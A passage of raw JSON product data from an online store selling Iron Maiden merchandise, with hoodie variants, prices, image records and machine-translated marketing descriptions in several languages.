N5RCY444JHPKZBE0HMS8.jpg","value_ids":[43,133,169],"options_map":{"4":43,"14":133,"16":169}},{"id":8613,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9N5RCY444JHPKZBE0HMS8.jpg","value_ids":[44,133,169],"options_map":{"4":44,"14":133,"16":169}},{"id":8614,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9N5RCY444JHPKZBE0HMS8.jpg","value_ids":[45,133,169],"options_map":{"4":45,"14":133,"16":169}},{"id":11836,"price":41.95,"price_formatted":"$41.95","image_src":null,"value_ids":[37,169,453],"options_map":{"4":37,"16":169,"14":453}},{"id":11837,"price":41.95,"price_formatted":"$41.95","image_src":null,"value_ids":[38,169,453],"options_map":{"4":38,"16":169,"14":453}},{"id":11838,"price":41.95,"price_formatted":"$41.95","image_src":null,"value_ids":[39,169,453],"options_map":{"4":39,"16":169,"14":453}},{"id":11839,"price":41.95,"price_formatted":"$41.95","image_src":null,"value_ids":[40,169,453],"options_map":{"4":40,"16":169,"14":453}},{"id":11840,"price":44.95,"price_formatted":"$44.95","image_src":null,"value_ids":[42,169,453],"options_map":{"4":42,"16":169,"14":453}},{"id":11841,"price":44.95,"price_formatted":"$44.95","image_src":null,"value_ids":[43,169,453],"options_map":{"4":43,"16":169,"14":453}},{"id":11842,"price":44.95,"price_formatted":"$44.95","image_src":null,"value_ids":[44,169,453],"options_map":{"4":44,"16":169,"14":453}},{"id":11843,"price":44.95,"price_formatted":"$44.95","image_src":null,"value_ids":[45,169,453],"options_map":{"4":45,"16":169,"14":453}},{"id":12747,"price":41.95,"price_formatted":"$41.95","image_src":null,"value_ids":[37,137,169],"options_map":{"4":37,"14":137,"16":169}},{"id":12748,"price":41.95,"price_formatted":"$41.95","image_src":null,"value_ids":[38,137,169],"options_map":{"4":38,"14":137,"16":169}},{"id":12749,"price":41.95,"price_formatted":"$41.95","image_src":null,"value_ids":[39,137,169],"options_map":{"4":39,"14":137,"16":169}},{"id":12750,"price":41.95,"price_formatted":"$41.95","image_src":null,"value_ids":[40,137,169],"options_map":{"4":40,"14":137,"16":169}},{"id":12751,"price":null,"price_formatted":"$","image_src":null,"value_ids":[42,137,169],"options_map":{"4":42,"14":137,"16":169}},{"id":12752,"price":null,"price_formatted":"$","image_src":null,"value_ids":[43,137,169],"options_map":{"4":43,"14":137,"16":169}},{"id":12753,"price":null,"price_formatted":"$","image_src":null,"value_ids":[44,137,169],"options_map":{"4":44,"14":137,"16":169}},{"id":12754,"price":null,"price_formatted":"$","image_src":null,"value_ids":[45,137,169],"options_map":{"4":45,"14":137,"16":169}}]},"product":{"id":98,"brand_id":null,"product_type_id":1,"status":"published","attribute_data":{"name":{"en":"BLK SBBTH Vintage  Pullover Hoodie RB1208"},"description":{"en":"\u003Cul\u003E\n\u003Cli\u003EHeavyweight 8.25 oz. (~280 gsm) cotton-rich fleece\u003C\/li\u003E\n\u003Cli\u003EStrong colours are 80% cotton, 20% polyester. Heather Gray is 70% cotton, 30% polyester. Charcoal Heather is 60% cotton, 40% polyester\u003C\/li\u003E\n\u003Cli\u003EEntrance pouch pocket, matching drawstring and rib cuffs\u003C\/li\u003E\n\u003Cli\u003EEthically sourced following the World Accountable Attire Practices Requirements\u003C\/li\u003E\n\u003Cli\u003EObserve: If you happen to like your hoodies saggy go 2 sizes up\u003C\/li\u003E\n\u003C\/ul\u003E\n"},"short_description":{"en":""}},"created_at":"2024-11-25T10:45:49.000000Z","updated_at":"2025-08-30T10:40:42.000000Z","deleted_at":null,"meta":{"id_woo":10151,"combination_id":15},"source":null,"id_source":null,"media":[{"id":290,"model_type":"product","model_id":98,"uuid":"8984a47e-e17c-4d49-a6d3-adcee94becc5","collection_name":"images","name":"ssrcomhoodiemens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1-9","file_name":"ssrcomhoodiemens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1-9.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":33441,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":11035},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-11-25T10:45:49.000000Z","updated_at":"2024-11-25T10:45:50.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/ironmaidenmerch.shop\/media\/290\/ssrcomhoodiemens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1-9.jpg","preview_url":""},{"id":294,"model_type":"product","model_id":98,"uuid":"656cc306-f67a-4f14-9535-caab48aca813","collection_name":"images","name":"ssrcomhoodiewomens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1-9","file_name":"ssrcomhoodiewomens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1-9.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":34452,"manipulations":[],"custom_properties":{"image_id_woo":11036},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":2,"created_at":"2024-11-25T10:45:50.000000Z","updated_at":"2024-11-25T10:45:53.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/ironmaidenmerch.shop\/media\/294\/ssrcomhoodiewomens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1-9.jpg","preview_url":""},{"id":303,"model_type":"product","model_id":98,"uuid":"8caf1d45-c307-4fa9-ae69-b45e5d919cd0","collection_name":"images","name":"raf750x1000075t10101001c5ca27c6-10","file_name":"raf750x1000075t10101001c5ca27c6-10.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":119963,"manipulations":[],"custom_properties":{"image_id_woo":10417},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":3,"created_at":"2024-11-25T10:45:53.000000Z","updated_at":"2024-11-25T10:45:56.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/ironmaidenmerch.shop\/media\/303\/raf750x1000075t10101001c5ca27c6-10.jpg","preview_url":""}],"prices":[{"id":101,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":101,"price":{"value":3995,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-25T08:54:43.000000Z","updated_at":"2024-11-25T08:54:43.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-25T08:54:43.000000Z","updated_at":"2024-11-25T08:54:43.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-11-25T10:45:56.000000Z","updated_at":"2024-11-25T10:45:56.000000Z","laravel_through_key":98,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-25T08:54:43.000000Z","updated_at":"2024-11-25T08:54:43.000000Z"},"priceable":{"id":101,"product_id":98,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"IRONSKU-98231","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-11-25T10:45:56.000000Z","updated_at":"2024-11-25T10:45:56.000000Z","deleted_at":null}}],"thumbnail":{"id":290,"model_type":"product","model_id":98,"uuid":"8984a47e-e17c-4d49-a6d3-adcee94becc5","collection_name":"images","name":"ssrcomhoodiemens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1-9","file_name":"ssrcomhoodiemens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1-9.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":33441,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":11035},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-11-25T10:45:49.000000Z","updated_at":"2024-11-25T10:45:50.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/ironmaidenmerch.shop\/media\/290\/ssrcomhoodiemens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1-9.jpg","preview_url":""},"collections":[{"id":73,"collection_group_id":1,"_lft":18,"_rgt":19,"parent_id":68,"type":"static","attribute_data":{"name":{"en":"Iron Maiden Hoodie","fr":"Iron Maiden Hoodie","de":"Iron Maiden Hoodie","es":"Iron Maiden Hoodie","ja":"Iron Maiden \u30d1\u30fc\u30ab\u30fc","ko":"Iron Maiden \uce74\ud14c\uace0\ub9ac","it":"Iron Maiden Hoodie","nl":"Iron Maiden Hoodie","pt":"Iron Maiden Hoodie"},"description":{"en":"Introducing the ultimate Iron Maiden Hoodie, exclusively available at the renowned Iron Maiden Shop! Show off your unshakable love for this iconic heavy metal band with our premium quality hoodie. Crafted with unparalleled attention to detail, it boasts a perfect blend of comfort and style. Whether you\u0027re rocking out at a concert or simply embracing your metal spirit, this hoodie is sure to make heads turn. Don\u0027t settle for anything less - gear up like a true fan and grab your Iron Maiden Hoodie today! Are you ready to rock \u0027n\u0027 roll with style? Look no further, because we\u0027ve got the perfect fashion statement for all you headbangers out there! Introducing the one and only Iron Maiden Hoodie \u2013 a must-have apparel that not only showcases your love for heavy metal legends but also keeps you cozy and cool. Whether you\u0027re shredding on air guitar or belting out iconic lyrics, this hoodie will have you feeling like a true rock star. Get ready to unleash your inner beast as we dive into the world of Iron Maiden fashion and why it\u0027s time to turn up the volume on your wardrobe game!","fr":"Pr\u00e9sentation de l\u0027ultime Iron Maiden Hoodie, exclusivement disponible chez le c\u00e9l\u00e8bre Iron Maiden Magasinez ! Montrez votre amour in\u00e9branlable pour ce groupe de heavy metal embl\u00e9matique avec notre sweat de qualit\u00e9 sup\u00e9rieure. Fabriqu\u00e9 avec une attention in\u00e9gal\u00e9e au d\u00e9tail, il offre un m\u00e9lange parfait de confort et de style. Que ce soit lors d\u0027un concert ou simplement dans l\u0027esprit de votre m\u00e9tal, ce sweat est s\u00fbr de faire tourner les t\u00eates. Ne vous contentez pas de rien de moins. Iron Maiden Hoodie aujourd\u0027hui ! \u00cates-vous pr\u00eat \u00e0 rock \u0027n\u0027 roll avec style ? Ne cherchez pas plus loin, parce que nous avons l\u0027\u00e9nonc\u00e9 de mode parfait pour tous vous headbangers dehors! Pr\u00e9senter le seul et unique Iron Maiden Hoodie \u2013 un v\u00eatement must-have qui non seulement met en valeur votre amour pour les l\u00e9gendes en m\u00e9tal lourd, mais vous garde \u00e9galement confortable et cool. Que vous d\u00e9chiquetez sur la guitare a\u00e9rienne ou que vous enfiliez des paroles embl\u00e9matiques, ce sweat vous fera sentir comme une vraie rock star. Pr\u00e9parez-vous \u00e0 lib\u00e9rer votre b\u00eate int\u00e9rieure alors que nous plongeons dans le monde de Iron Maiden mode et pourquoi il est temps de monter le volume sur votre jeu de garde-robe!","de":"Einf\u00fchrung des ultimativen Iron Maiden Hoodie, exklusiv im renommierten Iron Maiden Shop! Zeigen Sie Ihre unbequeme Liebe f\u00fcr dieses ikonische Heavy Metal Band mit unserem hochwertigen Hoodie. Gefertigt mit unvergleichlicher Liebe zum Detail, bietet es eine perfekte Mischung aus Komfort und Stil. Egal, ob Sie bei einem Konzert aus rocken oder einfach Ihren Metallgeist umarmen, dieser Hoodie ist sicher, dass K\u00f6pfe sich drehen. Beruhigen Sie sich nicht f\u00fcr etwas weniger - sich wie ein wahrer Fan und packen Sie Ihre Iron Maiden Hoodie heute! Bist du bereit, \u0027n\u0027 Roll mit Stil zu rocken? Schauen Sie nicht weiter, denn wir haben die perfekte Mode-Erkl\u00e4rung f\u00fcr alle, die Sie da drau\u00dfen sind! Einf\u00fchrung und nur Iron Maiden Hoodie \u2013 eine Must-Have-Bekleidung, die nicht nur Ihre Liebe zu Heavy Metal Legenden zeigt, sondern Sie auch gem\u00fctlich und cool h\u00e4lt. Egal, ob Sie auf Air-Gitarre schreddern oder ikonische Texte ausgleiten, dieser Hoodie wird Sie wie ein echter Rockstar f\u00fchlen. Machen Sie sich bereit, Ihr inneres Tier zu entfesseln, w\u00e4hrend wir in die Welt der Iron Maiden Mode und warum es Zeit ist, die Lautst\u00e4rke auf Ihrem Kleiderschrank Spiel zu drehen!","es":"Introduciendo lo \u00faltimo Iron Maiden Hoodie, disponible exclusivamente en el famoso Iron Maiden \u00a1Compren! Muestra tu amor inquebrantable por esta ic\u00f3nica banda de heavy metal con nuestra capucha de calidad premium. Creado con una atenci\u00f3n incomparable al detalle, cuenta con una mezcla perfecta de confort y estilo. Ya sea que est\u00e9s saliendo en un concierto o simplemente abrazando tu esp\u00edritu met\u00e1lico, esta sudadera est\u00e1 segura de hacer girar la cabeza. No te conformes con nada menos - engranaje como un verdadero fan y agarra tu Iron Maiden Hoodie hoy! \u00bfEst\u00e1s listo para rock \u0027n\u0027 roll con estilo? \u00a1No busques m\u00e1s, porque tenemos la declaraci\u00f3n perfecta de moda para todos los ladrones! Introduciendo la \u00fanica Iron Maiden Hoodie \u2013 un prenda imprescindible que no s\u00f3lo muestra tu amor por las leyendas met\u00e1licas pesadas sino que tambi\u00e9n te mantiene acogedor y fresco. Ya sea que est\u00e9s reprimiendo la guitarra de aire o sacando letras ic\u00f3nicas, esta sudadera te sentir\u00e1 como una verdadera estrella de rock. Prep\u00e1rate para liberar a tu bestia interior mientras buceamos en el mundo de Iron Maiden moda y por qu\u00e9 es hora de subir el volumen en su juego de vestuario!","ja":"\u7a76\u6975\u306e\u7d39\u4ecb Iron Maiden \u30d1\u30fc\u30ab\u30fc, \u6392\u4ed6\u7684\u306b\u6709\u540d\u306a\u3067\u5229\u7528\u53ef\u80fd Iron Maiden \u30b7\u30e7\u30c3\u30d7 \u3053\u306e\u8c61\u5fb4\u7684\u306a\u91cd\u91d1\u5c5e\u30d0\u30f3\u30c9\u306e\u305f\u3081\u306e\u3042\u306a\u305f\u306e\u4e0d\u5b89\u5b9a\u306a\u611b\u3092\u79c1\u9054\u306e\u512a\u308c\u305f\u54c1\u8cea\u30d1\u30fc\u30ab\u30fc\u3067\u793a\u3057\u307e\u3059\u3002 \u7d30\u90e8\u3078\u306e\u6bd4\u985e\u306e\u306a\u3044\u6ce8\u610f\u3092\u6255\u3063\u3066\u3001\u305d\u308c\u306f\u6170\u3081\u304a\u3088\u3073\u69d8\u5f0f\u306e\u5b8c\u5168\u306a\u30d6\u30ec\u30f3\u30c9\u3092\u81ea\u6162\u3057\u307e\u3059\u3002 \u30b3\u30f3\u30b5\u30fc\u30c8\u3067\u30ed\u30c3\u30af\u30a2\u30a6\u30c8\u3057\u3066\u3044\u308b\u304b\u3001\u5358\u306b\u3042\u306a\u305f\u306e\u91d1\u5c5e\u306e\u7cbe\u795e\u3092\u57cb\u3081\u8fbc\u3080\u304b\u306b\u304b\u304b\u308f\u3089\u305a\u3001\u3053\u306e\u30d1\u30fc\u30ab\u30fc\u306f\u78ba\u5b9f\u306b\u982d\u3092\u56de\u3059\u3088\u3046\u306b\u3057\u3066\u3044\u307e\u3059\u3002 \u4f55\u3082\u89e3\u6c7a\u3057\u306a\u3044\u3067\u304f\u3060\u3055\u3044 - \u771f\u306e\u30d5\u30a1\u30f3\u306e\u3088\u3046\u306b\u30ae\u30a2\u30a2\u30c3\u30d7\u3057\u3001\u3042\u306a\u305f\u306e Iron Maiden \u4eca\u65e5\u306e\u30d1\u30fc\u30ab\u30fc! \u30b9\u30bf\u30a4\u30eb\u3067\u300cn\u300d\u30ed\u30fc\u30eb\u3092\u30ed\u30c3\u30af\u3059\u308b\u6e96\u5099\u304c\u3067\u304d\u3066\u3044\u307e\u3059\u304b? \u3053\u308c\u4ee5\u4e0a\u898b\u306a\u3044\u3067\u304f\u3060\u3055\u3044\u3002\u306a\u305c\u306a\u3089\u3001\u79c1\u305f\u3061\u306f\u305d\u3053\u306b\u3042\u306a\u305f\u306e\u3059\u3079\u3066\u306e\u982d\u6587\u5b57\u306e\u305f\u3081\u306e\u5b8c\u74a7\u306a\u30d5\u30a1\u30c3\u30b7\u30e7\u30f3\u30b9\u30c6\u30fc\u30c8\u30e1\u30f3\u30c8\u3092\u6301\u3063\u3066\u3044\u308b\u304b\u3089\u3067\u3059! \u4e00\u3064\u3060\u3051\u306e\u7d39\u4ecb Iron Maiden \u30d1\u30fc\u30ab\u30fc - \u3060\u3051\u3067\u306a\u304f\u3001\u91cd\u91d1\u5c5e\u306e\u4f1d\u8aac\u306e\u305f\u3081\u306e\u3042\u306a\u305f\u306e\u611b\u3092\u30b7\u30e7\u30fc\u30b1\u30fc\u30b9\u3060\u3051\u3067\u306a\u304f\u3001\u3042\u306a\u305f\u304c\u5c45\u5fc3\u5730\u306e\u826f\u3044\u3001\u51b7\u9759\u306b\u4fdd\u3061\u307e\u3059\u5fc5\u643a\u306e\u670d\u88c5\u3002 \u7a7a\u6c17\u306e\u30ae\u30bf\u30fc\u3084\u30d9\u30eb\u30c8\u3092\u5e2f\u3073\u305f\u30a2\u30a4\u30b3\u30cb\u30c3\u30af\u306a\u6b4c\u8a5e\u306b\u30b7\u30e5\u30ec\u30c3\u30c7\u30a3\u30f3\u30b0\u3057\u3066\u3044\u308b\u304b\u3069\u3046\u304b\u3001\u3053\u306e\u30d1\u30fc\u30ab\u30fc\u306f\u771f\u306e\u30ed\u30c3\u30af\u30b9\u30bf\u30fc\u306e\u3088\u3046\u306b\u611f\u3058\u3066\u3044\u307e\u3059\u3002 \u79c1\u305f\u3061\u304c\u4e16\u754c\u4e2d\u306b\u98db\u3073\u8fbc\u3080\u3088\u3046\u306b\u3001\u3042\u306a\u305f\u306e\u5185\u5074\u306e\u7363\u3092\u89e3\u304d\u653e\u3061\u307e\u3057\u3087\u3046 Iron Maiden \u3042\u306a\u305f\u306e\u30ef\u30fc\u30c9\u30ed\u30fc\u30d6\u306e\u30b2\u30fc\u30e0\u306e\u97f3\u91cf\u3092\u4e0a\u3052\u308b\u305f\u3081\u306b\u6642\u9593\u304c\u3042\u308b\u65b9\u6cd5\u3068\u7406\u7531!","ko":"\ucd5c\uace0\uc758 \uc81c\ud488 Iron Maiden Hoodie, \ub3c5\uc810\uc801\uc73c\ub85c \uc720\uba85\ud55c Iron Maiden \uc1fc\ud551! \uc774 \uc0c1\uc9d5\uc801\uc778 \uc911\uae08\uc18d \ubc34\ub4dc\ub97c \uc704\ud55c unshakable \uc0ac\ub791 \ub5a8\uc5b4\uc838 \uc6b0\ub9ac\uc758 \uc6b0\uc218\ud55c \uc9c8 \ud6c4\ub4dc. \uc138\ubd80 \uc0ac\ud56d\uc5d0 \ub300\ud55c \ud0c1\uc6d4\ud55c \uad00\uc2ec\uc744 \uac16\ub294 \uacf5\uc608, \ud3b8\uc548\ud568\uacfc \uc2a4\ud0c0\uc77c\uc758 \uc644\ubcbd\ud55c \uc870\ud654\ub97c \uc790\ub791\ud569\ub2c8\ub2e4. \uc5f0\uc8fc\ud68c\uc5d0\uc11c \ub5a8\uc5b4\ub728\ub9ac\uac70\ub098 \uae08\uc18d \uc815\uc2e0\uc744 \ub044\ub294 \uac83, \uc774 \ub450\uac74\uc740 \uba38\ub9ac\uac00 \ud134\uc744 \ub9cc\ub4dc\ub294 \uac83\uc785\ub2c8\ub2e4. \uc544\ubb34\uac83\ub3c4 \ub354 \uc801\uc740\uc5d0 \ub300 \ud55c \uc815\ucc29 \ud558\uc9c0 \ub9c8\uc2ed\uc2dc\uc624 - \uc9c4\uc815\ud55c \ud32c \ucc98\ub7fc \uae30\uc5b4\uc640 \uc7a1\uc544 Iron Maiden \uc624\ub298 Hoodie! \uc2a4\ud0c0\uc77c\ub85c \u0027n\u0027\ub864\uc744 \ub3cc\ub9b4 \uc900\ube44\uac00 \ub418\uc168\ub098\uc694? \ub354 \uc774\uc0c1 \ubd10, \uc6b0\ub9ac\ub294 \ub2f9\uc2e0\uc744 \uc704\ud574 \uc644\ubcbd\ud55c \ud328\uc158 \uc9c4\uc220\uc744 \uac00\uc9c0\uace0 \uc788\uae30 \ub54c\ubb38\uc5d0 \uac70\uae30 \ubc16\uc73c\ub85c \uba38\ub9ac! \ud558\ub098\ub9cc \uc18c\uac1c Iron Maiden Hoodie - \ubb34\uac70\uc6b4 \uae08\uc18d \uc804\uc124\ubfd0\ub9cc \uc544\ub2c8\ub77c \uc544\ub291\ud558\uace0 \uc2dc\uc6d0\ud55c \uac83\uc744 \uc720\uc9c0\ud574\uc57c\ud569\ub2c8\ub2e4. \uacf5\uae30 \uae30\ud0c0\uc5d0 \ud30c\uc1c4\ub418\uac70\ub098 \uc544\uc774\ucf58\uc744 \ub760\ub294 \uc5ec\ubd80,\uc774 \ud6c4\ub4dc\ub294 \ub2f9\uc2e0\uc774 \uc9c4\uc2e4\ud55c \ubc14\uc704 \ubcc4\ucc98\ub7fc \ub290\ub084 \uac83\uc785\ub2c8\ub2e4. \uc6b0\ub9ac\uac00 \uc138\uacc4\ub85c \ub2e4\uc774\ube59 \ud560 \ub54c \ub2f9\uc2e0\uc758 \uc548 \uc9d0\uc2b9\uc744 \ud574\ub0bc \uc900\ube44 Iron Maiden \ud328\uc158\uacfc \uc65c \uc637\uc7a5 \uac8c\uc784\uc5d0 \ubcfc\ub968\uc744 \ub044\ub294 \uc2dc\uac04\uc785\ub2c8\ub2e4!","it":"Introduzione al massimo Iron Maiden Hoodie, disponibile esclusivamente presso il rinomato Iron Maiden Negozio! Mostra il tuo amore inconfondibile per questa iconica fascia heavy metal con la nostra felpa di alta qualit\u00e0. Realizzata con un\u0027attenzione impareggiabile ai dettagli, vanta una perfetta miscela di comfort e stile. Che tu stia facendo un concerto o semplicemente abbracciando il tuo spirito metallico, questa felpa \u00e8 sicura di far girare le teste. Non accontentarti di niente di meno - prepararti come un vero fan e afferrare il tuo Iron Maiden Hoodie oggi! Sei pronto a rock \u0027n\u0027 roll con stile? Non guardare oltre, perch\u00e9 abbiamo la perfetta dichiarazione di moda per tutti voi headbangers l\u00e0 fuori! Presentare l\u0027unico e solo Iron Maiden Hoodie \u2013 un abbigliamento must-have che non solo mette in mostra il vostro amore per le leggende metalliche pesanti, ma anche vi mantiene accogliente e fresco. Che tu stia tremando sulla chitarra aerea o cincando testi iconici, questa felpa ti far\u00e0 sentire come una vera rock star. Preparati a scatenare la tua bestia interiore mentre tuffiamo nel mondo di Iron Maiden moda e perch\u00e9 \u00e8 il momento di alzare il volume sul vostro gioco guardaroba!","nl":"De ultieme introductie Iron Maiden Hoodie, exclusief verkrijgbaar bij de bekende Iron Maiden Winkel! Laat je onwankelbare liefde voor deze iconische heavy metal band zien met onze topkwaliteit hoodie. Gemaakt van onge\u00ebvenaarde aandacht voor detail, het beschikt over een perfecte mix van comfort en stijl. Of je nu rockt tijdens een concert of gewoon je metal spirit omarmt, deze hoodie zal zeker hoofden laten draaien. Neem niet genoegen met iets minder - zich als een echte ventilator en pak je Iron Maiden Hoodie vandaag! Ben je klaar voor rock \u0027n\u0027 roll met stijl? Kijk niet verder, want we hebben de perfecte mode statement voor al jullie headbangers daar! Introductie van de enige echte Iron Maiden Hoodie  Of je nu versnippert op luchtgitaar of iconische teksten, deze hoodie zal je het gevoel geven als een echte rockster. Maak je klaar om je innerlijke beest los te laten terwijl we duiken in de wereld van Iron Maiden mode en waarom het is tijd om het volume op uw garderobe spel!","pt":"Introduzindo o \u00faltimo Iron Maiden Hoodie, dispon\u00edvel exclusivamente no renomado Iron Maiden Loja! Mostre seu amor inabal\u00e1vel por esta banda ic\u00f4nica de heavy metal com nosso capuz de qualidade premium. Trabalhada com aten\u00e7\u00e3o incompar\u00e1vel aos detalhes, possui uma mistura perfeita de conforto e estilo. Se voc\u00ea est\u00e1 balan\u00e7ando para fora em um concerto ou simplesmente abra\u00e7ando seu esp\u00edrito de metal, este capuz \u00e9 certo para fazer a cabe\u00e7a girar. N\u00e3o se contentem com nada menos - preparem-se como um verdadeiro f\u00e3 e agarrem-se Iron Maiden Hoodie hoje! Voc\u00ea est\u00e1 pronto para rock \u0027n\u0027 roll com estilo? N\u00e3o procure mais, porque temos a declara\u00e7\u00e3o de moda perfeita para todos voc\u00eas headbangers l\u00e1 fora! Introduzindo o \u00fanico Iron Maiden Hoodie \u2013 um vestu\u00e1rio must-have que n\u00e3o s\u00f3 mostra o seu amor por lendas de metal pesado, mas tamb\u00e9m mant\u00e9m voc\u00ea acolhedor e legal. Se voc\u00ea est\u00e1 shredding na guitarra de ar ou cintando letras ic\u00f4nicas, este capuz vai ter voc\u00ea se sentindo como uma verdadeira estrela de rock. Prepare-se para libertar sua besta interior enquanto mergulhamos no mundo de Iron Maiden moda e por que \u00e9 hora de aumentar o volume em seu jogo de guarda-roupa!"}},"sort":"custom","created_at":"2024-11-25T10:43:41.000000Z","updated_at":"2025-07-25T16:57:37.000000Z","deleted_at":null,"meta":null,"type_code":null,"pivot":{"product_id":98,"collection_id":73,"position":1,"created_at":"2024-11-25T10:45:49.000000Z","updated_at":"2024-11-25T10:45:49.000000Z"},"ancestors":[{"id":68,"collection_group_id":1,"_lft":15,"_rgt":28,"parent_id":null,"type":"static","attribute_data":{"name":{"en":"Iron Maiden Cloth","fr":"Iron Maiden V\u00eatements","de":"Iron Maiden Cloth","es":"Iron Maiden Cloth","ja":"Iron Maiden \u30ed\u30b0\u30a4\u30f3","ko":"Iron Maiden \uc81c\ud488\uc815\ubcf4","it":"Iron Maiden Cloth","nl":"Iron Maiden Doek","pt":"Iron Maiden Pano de pano"},"description":{"en":"Get ready to rock the Iron Maiden look with our exclusive Iron Maiden Cloth, available only at the Iron Maiden Shop! Crafted with impeccable quality and designed for true fans, this iconic piece will unleash your inner metal warrior. Made from premium materials that guarantee durability and comfort, our Iron Maiden Cloth is a must-have addition to any fan\u0027s collection. Stand out from the crowd and show your devotion to one of history\u0027s most legendary bands. Don\u0027t wait any longer - grab your very own Iron Maiden Cloth today and let the world know you\u0027re part of something truly epic! Are you ready to rock and roll? Well, we\u0027ve got some thrilling news for all those heavy metal enthusiasts out there! Get ready to unleash your inner headbanger and raise your devil horns high because today\u0027s blog post is all about the legendary Iron Maiden cloth. From their electrifying performances to their iconic album covers, this British band has been captivating audiences worldwide since the 1980s. So, grab a cold one, turn up the volume, and join us on a journey through the mesmerizing world of Iron Maiden cloth \u2013 where music meets fashion in perfect harmony!","fr":"Pr\u00e9parez-vous \u00e0 faire Iron Maiden regarder avec notre exclusif Iron Maiden Tissu, disponible uniquement au Iron Maiden Magasinez ! Con\u00e7ue avec une qualit\u00e9 impeccable et con\u00e7ue pour les vrais fans, cette pi\u00e8ce embl\u00e9matique va lib\u00e9rer votre guerrier en m\u00e9tal int\u00e9rieur. Fabriqu\u00e9 \u00e0 partir de mat\u00e9riaux haut de gamme qui garantissent durabilit\u00e9 et confort, notre Iron Maiden Le v\u00eatement est un ajout incontournable \u00e0 la collection des fans. D\u00e9fendez-vous de la foule et montrez votre d\u00e9votion \u00e0 l\u0027un des groupes les plus l\u00e9gendaires de l\u0027histoire. N\u0027attendez plus - prenez votre propre Iron Maiden Habillez-vous aujourd\u0027hui et faites savoir au monde que vous faites partie de quelque chose de vraiment \u00e9pique ! \u00cates-vous pr\u00eat \u00e0 rouler ? Eh bien, nous avons quelques nouvelles passionnantes pour tous ces amateurs de m\u00e9taux lourds l\u00e0-bas! Pr\u00e9parez-vous \u00e0 lib\u00e9rer votre headbanger int\u00e9rieur et \u00e9lever vos cornes de diable haut parce que le blog d\u0027aujourd\u0027hui est tout au sujet du l\u00e9gendaire Iron Maiden tissu. De leurs performances \u00e9lectrisantes \u00e0 leurs couvertures d\u0027albums embl\u00e9matiques, ce groupe britannique s\u00e9duit le public mondial depuis les ann\u00e9es 1980. Alors, prenez un froid, montez le volume, et rejoignez-nous sur un voyage \u00e0 travers le monde envo\u00fbtant de Iron Maiden tissu \u2013 o\u00f9 la musique rencontre la mode en parfaite harmonie!","de":"Machen Sie sich bereit, die Iron Maiden mit unserem exklusiven Iron Maiden Cloth, nur im Iron Maiden Shop! Gefertigt mit tadelloser Qualit\u00e4t und entworfen f\u00fcr echte Fans, wird dieses ikonische St\u00fcck Ihren inneren Metall-Krieger entfesseln. Hergestellt aus hochwertigen Materialien, die Haltbarkeit und Komfort garantieren, unsere Iron Maiden Cloth ist eine Must-Have Erg\u00e4nzung zu jeder Fan-Sammlung. Stehen Sie aus der Menge heraus und zeigen Sie Ihre Hingabe zu einer der legend\u00e4rsten Bands der Geschichte. Warten Sie nicht l\u00e4nger - nehmen Sie sich selbst Iron Maiden Cloth heute und lassen Sie die Welt wissen, dass Sie Teil von etwas wirklich epischen! Bist du bereit zu rocken und zu rollen? Nun, wir haben ein paar spannende Neuigkeiten f\u00fcr all diese Heavy Metal-Enthusiasten da drau\u00dfen! Machen Sie sich bereit, Ihren inneren Headbanger zu entfesseln und erh\u00f6hen Sie Ihre Teufelsh\u00f6rner hoch, weil der heutige Blog-Post alles \u00fcber den legend\u00e4ren Iron Maiden Tuch. Von ihren elektrifizierenden Auftritten bis hin zu ihren ikonischen Albumcovern begeistert diese britische Band seit den 1980er Jahren weltweit Publikum. Also, nimm eine kalte, dreh das Volumen auf und schlie\u00dfe dich uns auf eine Reise durch die faszinierende Welt der Iron Maiden Stoff \u2013 wo Musik in perfekter Harmonie auf Mode trifft!","es":"Prep\u00e1rate para romper el Iron Maiden nuestra exclusiva Iron Maiden Cloth, disponible s\u00f3lo en el Iron Maiden \u00a1Comprar! Creado con calidad impecable y dise\u00f1ado para verdaderos fans, esta pieza ic\u00f3nica desatar\u00e1 a tu guerrero met\u00e1lico interno. 